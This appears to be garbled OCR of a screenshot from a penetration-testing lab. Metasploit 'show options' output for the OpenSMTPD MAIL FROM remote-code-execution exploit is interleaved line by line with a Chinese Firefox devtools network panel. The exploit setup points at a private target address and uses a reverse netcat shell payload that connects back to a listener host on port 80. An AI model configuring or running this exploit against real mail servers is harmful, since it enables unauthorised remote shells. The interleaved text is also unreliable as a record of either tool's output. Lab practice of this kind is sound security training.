 msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > show options
Module options (exploit/unix/smtp/opensmtpd_mail_from_rce):
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
Name Current Setting Required Description
状态 方法 域名 文件 发起者 类型 传输 大小
CHOST no The local client address
192.168.131.71 / document html 2.45 kB 6.46 kB
CPORT no The local client port
GET static pygments.css stylesheet NS_ERROR_UNKNOWN... 0 字节
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
stylesheet NS_ERROR_UNKNOWN... 0 字节
RCPT_TO root yes Valid mail recipient
GET twemoji.maxcdn.com twemoji.min.js?2.5 script NS_ERROR_UNKNOWN... 0 字节
RHOSTS 192.168.131.71 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
GET static scripts.min.js script NS_ERROR_UNKNOWN... 0 字节
RPORT 25 yes The target port (TCP)
GET static favicon.ico FaviconLoader.sys.mjs:1... NS_ERROR_UNKNOWN... 0 字节
Event log (12) All issues
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.45.243 yes The listen address (an interface may be specified)
ContentLoaded: 35.93 秒 load: 35.97 秒
LPORT 80 yes The listen port